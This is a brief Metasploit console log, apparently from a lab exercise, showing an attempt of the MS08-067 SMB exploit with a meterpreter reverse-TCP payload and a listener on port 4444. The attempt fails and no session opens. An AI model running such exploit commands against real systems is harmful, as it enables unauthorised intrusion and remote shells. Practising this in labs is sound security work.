 msf6 exploit(windows/smb/ms08_067_netapi) > use 34
[*] Additionally setting TARGET => Windows XP SP3 Chinese - Traditional / Taiwan (NX)
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 172.19.240.160:4444
[-] 127.0.0.1:4445 - Exploit failed: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_PIPE_NOT_
AVAILABLE (Command=162 WordCount=0)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) >